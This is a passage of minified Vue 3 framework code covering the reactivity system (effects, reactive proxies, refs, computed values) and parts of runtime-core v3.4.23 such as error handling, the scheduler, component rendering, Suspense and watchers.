io{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Vg(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,tr();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(W$(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),nr()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vr,n=zr;try{return vr=!0,zr=this,this._runnings++,Gf(this),this.fn()}finally{qf(this),this._runnings--,zr=n,vr=t}}stop(){var t;this.active&&(Gf(this),qf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function W$(e){return e.value}function Gf(e){e._trackId++,e._depsLength=0}function qf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Gg(e.deps[t],e);e.deps.length=e._depsLength}}function Gg(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function qg(e,t){e.effect instanceof io&&(e=e.effect.fn);const n=new io(e,Nt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&Vg(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function Zg(e){e.effect.stop()}let vr=!0,Qu=0;const zg=[];function tr(){zg.push(vr),vr=!1}function nr(){const e=zg.pop();vr=e===void 0?!0:e}function ud(){Qu++}function ld(){for(Qu--;!Qu&&el.length;)el.shift()()}function Kg(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Gg(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const el=[];function Xg(e,t,n){ud();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&el.push(r.scheduler)))}ld()}const Jg=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ra=new WeakMap,Kr=Symbol(""),tl=Symbol("");function Bt(e,t,n){if(vr&&zr){let r=Ra.get(e);r||Ra.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Jg(()=>r.delete(n))),Kg(zr,o)}}function Un(e,t,n,r,o,s){const i=Ra.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!Gn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?sd(n)&&a.push(i.get("length")):(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"delete":ae(e)||(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"set":No(e)&&a.push(i.get(Kr));break}ud();for(const c of a)c&&Xg(c,4);ld()}function G$(e,t){var n;return(n=Ra.get(e))==null?void 0:n.get(t)}const q$=_o("__proto__,__v_isRef,__isVue"),Yg=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Gn)),Zf=Z$();function Z$(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=be(this);for(let s=0,i=this.length;s<i;s++)Bt(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(be)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){tr(),ud();const r=be(this)[t].apply(this,n);return ld(),nr(),r}}),e}function z$(e){Gn(e)||(e=String(e));const t=be(this);return Bt(t,"has",e),t.hasOwnProperty(e)}class Qg{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?s_:o_:s?r_:n_).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&we(Zf,n))return Reflect.get(Zf,n,r);if(n==="hasOwnProperty")return z$}const a=Reflect.get(t,n,r);return(Gn(n)?Yg.has(n):q$(n))||(o||Bt(t,"get",n),s)?a:et(a)?i&&sd(n)?a:a.value:He(a)?o?qn(a):Pe(a):a}}class e_ extends Qg{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=ao(s);if(!Go(r)&&!ao(r)&&(s=be(s),r=be(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&sd(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,o);return t===be(o)&&(i?hn(r,s)&&Un(t,"set",n,r):Un(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Un(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Gn(n)||!Yg.has(n))&&Bt(t,"has",n),r}ownKeys(t){return Bt(t,"iterate",ae(t)?"length":Kr),Reflect.ownKeys(t)}}class t_ extends Qg{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const K$=new e_,X$=new t_,J$=new e_(!0),Y$=new t_(!0),dd=e=>e,yc=e=>Reflect.getPrototypeOf(e);function Di(e,t,n=!1,r=!1){e=e.__v_raw;const o=be(e),s=be(t);n||(hn(t,s)&&Bt(o,"get",t),Bt(o,"get",s));const{has:i}=yc(o),a=r?dd:n?pd:Vs;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Fi(e,t=!1){const n=this.__v_raw,r=be(n),o=be(e);return t||(hn(e,o)&&Bt(r,"has",e),Bt(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Mi(e,t=!1){return e=e.__v_raw,!t&&Bt(be(e),"iterate",Kr),Reflect.get(e,"size",e)}function zf(e){e=be(e);const t=be(this);return yc(t).has.call(t,e)||(t.add(e),Un(t,"add",e,e)),this}function Kf(e,t){t=be(t);const n=be(this),{has:r,get:o}=yc(n);let s=r.call(n,e);s||(e=be(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?hn(t,i)&&Un(n,"set",e,t):Un(n,"add",e,t),this}function Xf(e){const t=be(this),{has:n,get:r}=yc(t);let o=n.call(t,e);o||(e=be(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Un(t,"delete",e,void 0),s}function Jf(){const e=be(this),t=e.size!==0,n=e.clear();return t&&Un(e,"clear",void 0,void 0),n}function Bi(e,t){return function(r,o){const s=this,i=s.__v_raw,a=be(i),c=t?dd:e?pd:Vs;return!e&&Bt(a,"iterate",Kr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Hi(e,t,n){return function(...r){const o=this.__v_raw,s=be(o),i=No(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?dd:t?pd:Vs;return!t&&Bt(s,"iterate",c?tl:Kr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function ar(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Q$(){const e={get(s){return Di(this,s)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Xf,clear:Jf,forEach:Bi(!1,!1)},t={get(s){return Di(this,s,!1,!0)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Xf,clear:Jf,forEach:Bi(!1,!0)},n={get(s){return Di(this,s,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!1)},r={get(s){return Di(this,s,!0,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Hi(s,!1,!1),n[s]=Hi(s,!0,!1),t[s]=Hi(s,!1,!0),r[s]=Hi(s,!0,!0)}),[e,n,t,r]}const[eb,tb,nb,rb]=Q$();function vc(e,t){const n=t?e?rb:nb:e?tb:eb;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(we(n,o)&&o in r?n:r,o,s)}const ob={get:vc(!1,!1)},sb={get:vc(!1,!0)},ib={get:vc(!0,!1)},ab={get:vc(!0,!0)},n_=new WeakMap,r_=new WeakMap,o_=new WeakMap,s_=new WeakMap;function cb(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ub(e){return e.__v_skip||!Object.isExtensible(e)?0:cb(k$(e))}function Pe(e){return ao(e)?e:bc(e,!1,K$,ob,n_)}function $c(e){return bc(e,!1,J$,sb,r_)}function qn(e){return bc(e,!0,X$,ib,o_)}function i_(e){return bc(e,!0,Y$,ab,s_)}function bc(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ub(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Xr(e){return ao(e)?Xr(e.__v_raw):!!(e&&e.__v_isReactive)}function ao(e){return!!(e&&e.__v_isReadonly)}function Go(e){return!!(e&&e.__v_isShallow)}function Ec(e){return e?!!e.__v_raw:!1}function be(e){const t=e&&e.__v_raw;return t?be(t):e}function fd(e){return Object.isExtensible(e)&&Mg(e,"__v_skip",!0),e}const Vs=e=>He(e)?Pe(e):e,pd=e=>He(e)?qn(e):e;class a_{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new io(()=>t(this._value),()=>Bo(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=be(this);return(!t._cacheable||t.effect.dirty)&&hn(t._value,t._value=t.effect.run())&&Bo(t,4),hd(t),t.effect._dirtyLevel>=2&&Bo(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function lb(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Nt):(r=e.get,o=e.set),new a_(r,o,s||!o,n)}function hd(e){var t;vr&&zr&&(e=be(e),Kg(zr,(t=e.dep)!=null?t:e.dep=Jg(()=>e.dep=void 0,e instanceof a_?e:void 0)))}function Bo(e,t=4,n){e=be(e);const r=e.dep;r&&Xg(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function k(e){return c_(e,!1)}function Sc(e){return c_(e,!0)}function c_(e,t){return et(e)?e:new db(e,t)}class db{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:be(t),this._value=n?t:Vs(t)}get value(){return hd(this),this._value}set value(t){const n=this.__v_isShallow||Go(t)||ao(t);t=n?t:be(t),hn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Vs(t),Bo(this,4))}}function u_(e){Bo(e,4)}function en(e){return et(e)?e.value:e}function l_(e){return ge(e)?e():en(e)}const fb={get:(e,t,n)=>en(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Cc(e){return Xr(e)?e:new Proxy(e,fb)}class pb{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>hd(this),()=>Bo(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function md(e){return new pb(e)}function d_(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=f_(e,n);return t}class hb{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return G$(be(this._object),this._key)}}class mb{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function gd(e,t,n){return et(e)?e:ge(e)?new mb(e):He(e)&&arguments.length>1?f_(e,t,n):k(e)}function f_(e,t,n){const r=e[t];return et(r)?r:new hb(e,t,n)}const p_={GET:"get",HAS:"has",ITERATE:"iterate"},h_={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Os=[];function dr(e,...t){tr();const n=Os.length?Os[Os.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=gb();if(r)fn(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(S0(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",..._b(o)),console.warn(...s)}nr()}function gb(){let e=Os[Os.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function _b(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],...yb(n))}),t}function yb({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(S0(e.component,e.type,r)),s=">"+n;return e.props?[o,...vb(e.props),s]:[o+s]}function vb(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...m_(r,e[r]))}),n.length>3&&t.push(" ..."),t}function m_(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=m_(e,be(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=be(t),n?t:["".concat(e,"="),t])}function g_(e,t){}const __={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},$b={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function fn(e,t,n,r){try{return r?e(...r):e()}catch(o){Or(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=fn(e,t,n,r);return o&&od(o)&&o.catch(s=>{Or(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Or(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){tr(),fn(c,null,10,[e,i,a]),nr();return}}bb(e,n,o,r)}function bb(e,t,n,r=!0){console.error(e)}let Ws=!1,nl=!1;const vt=[];let Cn=0;const Ho=[];let pr=null,jr=0;const y_=Promise.resolve();let _d=null;function nt(e){const t=_d||y_;return e?t.then(this?e.bind(this):e):t}function Eb(e){let t=Cn+1,n=vt.length;for(;t<n;){const r=t+n>>>1,o=vt[r],s=qs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function wc(e){(!vt.length||!vt.includes(e,Ws&&e.allowRecurse?Cn+1:Cn))&&(e.id==null?vt.push(e):vt.splice(Eb(e.id),0,e),v_())}function v_(){!Ws&&!nl&&(nl=!0,_d=y_.then($_))}function Sb(e){const t=vt.indexOf(e);t>Cn&&vt.splice(t,1)}function Gs(e){ae(e)?Ho.push(...e):(!pr||!pr.includes(e,e.allowRecurse?jr+1:jr))&&Ho.push(e),v_()}function Yf(e,t,n=Ws?Cn+1:0){for(;n<vt.length;n++){const r=vt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;vt.splice(n,1),n--,r()}}}function xa(e){if(Ho.length){const t=[...new Set(Ho)].sort((n,r)=>qs(n)-qs(r));if(Ho.length=0,pr){pr.push(...t);return}for(pr=t,jr=0;jr<pr.length;jr++)pr[jr]();pr=null,jr=0}}const qs=e=>e.id==null?1/0:e.id,Cb=(e,t)=>{const n=qs(e)-qs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function $_(e){nl=!1,Ws=!0,vt.sort(Cb);try{for(Cn=0;Cn<vt.length;Cn++){const t=vt[Cn];t&&t.active!==!1&&fn(t,null,14)}}finally{Cn=0,vt.length=0,xa(),Ws=!1,_d=null,(vt.length||Ho.length)&&$_()}}let ko,ji=[];function b_(e,t){var n,r;ko=e,ko?(ko.enabled=!0,ji.forEach(({event:o,args:s})=>ko.emit(o,...s)),ji=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{b_(s,t)}),setTimeout(()=>{ko||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ji=[])},3e3)):ji=[]}function wb(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(Aa))}let a,c=r[a=Fo(t)]||r[a=Fo($t(t))];!c&&s&&(c=r[a=Fo(Lt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function E_(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=E_(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function Pc(e,t){return!e||!hi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lt(t))||we(e,t))}let st=null,Tc=null;function Zs(e){const t=st;return st=e,Tc=e&&e.type.__scopeId||null,t}function S_(e){Tc=e}function C_(){Tc=null}const w_=e=>co;function co(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Da(-1);const s=Zs(t);let i;try{i=e(...o)}finally{Zs(s),r._d&&Da(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function da(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,E;const v=Zs(e);try{if(n.shapeFlag&4){const _=o||r,S=_;g=Vt(d.call(S,_,l,s,p,f,h)),E=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),E=t.props?c:Tb(c)}}catch(_){Ls.length=0,Or(_,e,1),g=Ie(ht)}let y=g;if(E&&m!==!1){const _=Object.keys(E),{shapeFlag:S}=y;_.length&&S&7&&(i&&_.some(nd)&&(E=Ib(E,i)),y=mn(y,E))}return n.dirs&&(y=mn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Zs(v),g}function Pb(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Zn(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const Tb=e=>{let t;for(const n in e)(n==="class"||n==="style"||hi(n))&&((t||(t={}))[n]=e[n]);return t},Ib=(e,t)=>{const n={};for(const r in e)(!nd(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function kb(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Qf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!Pc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Qf(r,i,u):!0:!!i;return!1}function Qf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Pc(n,s))return!0}return!1}function yd({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const vd="components",Ab="directives";function pn(e,t){return $d(vd,e,!0,t)||e}const P_=Symbol.for("v-ndc");function yr(e){return Be(e)?$d(vd,e,!1)||e:e||P_}function T_(e){return $d(Ab,e)}function $d(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===vd){const a=Ba(s,!1);if(a&&(a===t||a===$t(t)||a===is($t(t))))return s}const i=ep(o[e]||s[e],t)||ep(o.appContext[e],t);return!i&&r?s:i}}function ep(e,t){return e&&(e[t]||e[$t(t)]||e[is($t(t))])}const I_=e=>e.__isSuspense;let rl=0;const Ob={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)Rb(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xb(e,t,n,r,o,i,a,c,u)}},hydrate:Lb,create:Ed,normalize:Nb},bd=Ob;function zs(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function Rb(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=Ed(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(zs(e,"onPending"),zs(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),jo(f,e.ssFallback)):f.resolve(!1,!0)}function xb(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:E}=l;if(m)l.pendingBranch=f,ln(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(E||(c(h,p,n,r,o,null,s,i,a),jo(l,p)))):(l.pendingId=rl++,E?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),jo(l,p))):h&&ln(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&ln(f,h))c(h,f,n,r,o,l,s,i,a),jo(l,f);else if(zs(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=rl++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:v,pendingId:y}=l;v>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},v):v===0&&l.fallback(p)}}function Ed(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let E;const v=Db(e);v&&t!=null&&t.pendingBranch&&(E=t.pendingId,t.deps++);const y=e.props?Oa(e.props.timeout):void 0,_=s,S={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:rl++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve($=!1,w=!1){const{vnode:P,activeBranch:x,pendingBranch:M,pendingId:q,effects:B,parentComponent:W,container:j}=S;let O=!1;S.isHydrating?S.isHydrating=!1:$||(O=x&&M.transition&&M.transition.mode==="out-in",O&&(x.transition.afterLeave=()=>{q===S.pendingId&&(f(M,j,s===_?h(x):s,0),Gs(B))}),x&&(m(x.el)!==S.hiddenContainer&&(s=h(x)),p(x,W,S,!0)),O||f(M,j,s,0)),jo(S,M),S.pendingBranch=null,S.isInFallback=!1;let I=S.parent,V=!1;for(;I;){if(I.pendingBranch){I.effects.push(...B),V=!0;break}I=I.parent}!V&&!O&&Gs(B),S.effects=[],v&&t&&t.pendingBranch&&E===t.pendingId&&(t.deps--,t.deps===0&&!w&&t.resolve()),zs(P,"onResolve")},fallback($){if(!S.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:x,container:M,namespace:q}=S;zs(w,"onFallback");const B=h(P),W=()=>{S.isInFallback&&(l(null,$,M,B,x,null,q,a,c),jo(S,$))},j=$.transition&&$.transition.mode==="out-in";j&&(P.transition.afterLeave=W),S.isInFallback=!0,p(P,x,null,!0),j||W()},move($,w,P){S.activeBranch&&f(S.activeBranch,$,w,P),S.container=$},next(){return S.activeBranch&&h(S.activeBranch)},registerDep($,w){const P=!!S.pendingBranch;P&&S.deps++;const x=$.vnode.el;$.asyncDep.catch(M=>{Or(M,$,0)}).then(M=>{if($.isUnmounted||S.isUnmounted||S.pendingId!==$.suspenseId)return;$.asyncResolved=!0;const{vnode:q}=$;pl($,M,!1),x&&(q.el=x);const B=!x&&$.subTree.el;w($,q,m(x||$.subTree.el),x?null:h($.subTree),S,i,c),B&&g(B),yd($,q.el),P&&--S.deps===0&&S.resolve()})},unmount($,w){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,$,w),S.pendingBranch&&p(S.pendingBranch,n,$,w)}};return S}function Lb(e,t,n,r,o,s,i,a,c){const u=t.suspense=Ed(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function Nb(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=tp(r?n.default:n),e.ssFallback=r?tp(n.fallback):Ie(ht)}function tp(e){let t;if(ge(e)){const n=lo&&e._c;n&&(e._d=!1,$e()),e=e(),n&&(e._d=!0,t=Dt,f0())}return ae(e)&&(e=Pb(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function k_(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Gs(e)}function jo(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,yd(r,o))}function Db(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Sd=Symbol.for("v-scx"),Cd=()=>Ye(Sd);function wd(e,t){return mi(e,null,t)}function Pd(e,t){return mi(e,null,{flush:"post"})}function Td(e,t){return mi(e,null,{flush:"sync"})}const Ui={};function Ze(e,t,n){return mi(e,t,n)}function mi(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const $=t;t=(...w)=>{$(...w),S()}}const c=ct,u=$=>r===!0?$:qr($,r===!1?1:void 0);let 